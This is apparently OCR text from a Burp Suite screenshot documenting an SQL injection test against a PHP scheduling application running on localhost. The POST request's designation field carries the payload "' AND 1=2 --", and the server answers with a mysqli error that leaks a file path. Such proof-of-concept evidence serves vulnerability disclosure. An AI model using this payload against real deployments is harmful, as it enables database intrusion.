 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite Professional v2024.7.3 - 2024-09-13 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 403 Bypasser 搜索 设置
57 × 58 × 70 × 71 × 72 × 73 × 74 × 75 × 76 × +
发送 取消 < > 目标: http://127.0.0.1 HTTP/1
请求
美化 Raw Hex \n
1 POST /scheduling/pages/designation_update.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/scheduling/pages/designation.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=p5o5if4c6m0tcdn8b4rg5prka1
21 Connection: keep-alive
22
23 id=&designation=' AND 1=2 --
24 &save=
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sat, 07 Dec 2024 13:58:57 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 172
11
12
13
14 <br />
15 <b>
Warning
</b>
: mysqli_error() expects exactly 1 parameter, 0 given in <
b>
D:\phpstudy_pro\WWW\scheduling\pages\designation_updat
e.php
</b>
on line <b>
11
</b>
<br />
16
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 3
请求cookies 1
请求头 20
响应头 9
Inspector
说明
完成 484字节 | 27 milli
Event log (2) All issues (8) 内存: 227.4MB